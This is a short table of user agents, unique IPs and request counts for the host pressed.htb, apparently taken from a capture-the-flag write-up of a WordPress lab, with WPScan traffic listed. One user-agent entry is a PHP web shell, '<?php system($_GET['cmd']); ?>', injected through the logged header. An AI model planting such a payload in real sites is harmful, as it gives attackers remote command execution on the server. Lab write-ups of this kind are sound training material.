 User Agent Unique IP’s Unique Requests
WordPress/5.9; http://pressed.htb 1 5
Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 1 46
WPScan v3.8.28 (https://wpscan.com/wordpress-security-scanner) 1 113428
Testing 1 2
<?php system($_GET['cmd']); ?> 1 1